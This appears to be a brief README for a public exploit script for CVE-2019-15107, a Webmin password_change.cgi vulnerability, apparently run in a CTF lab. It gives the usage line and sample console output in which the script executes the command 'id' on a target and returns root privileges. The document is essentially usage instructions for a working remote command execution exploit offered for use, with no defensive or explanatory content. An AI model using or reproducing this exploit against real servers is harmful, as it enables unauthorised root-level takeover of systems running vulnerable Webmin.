 python usage:
python CVE_2019_15107.py https://10.10.20.166:10000 cmd
C:\Users\CTF\Desktop>python CVE_2019_15107.py https://10.10.20.166:10000 id
CVE_2019_15107
python By jas502n
vuln_url= https://10.10.20.166:10000/password_change.cgi
Command Result = uid=0(root) gid=0(root) groups=0(root)
C:\Users\CTF\Desktop>